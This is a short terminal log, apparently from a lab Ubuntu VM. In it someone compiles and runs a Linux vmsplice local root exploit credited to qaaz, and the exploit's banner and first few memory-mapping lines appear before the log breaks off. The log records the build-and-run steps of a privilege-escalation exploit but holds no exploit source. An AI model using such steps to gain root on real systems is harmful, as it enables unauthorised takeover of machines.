 vmware@ubuntuvm:/tmp$ gcc 5092.c -o shell
5092.c:289:28: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ ls
5092.c  shell  sqln8Keqk
vmware@ubuntuvm:/tmp$ chmod 777 shell
vmware@ubuntuvm:/tmp$ ./shell
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20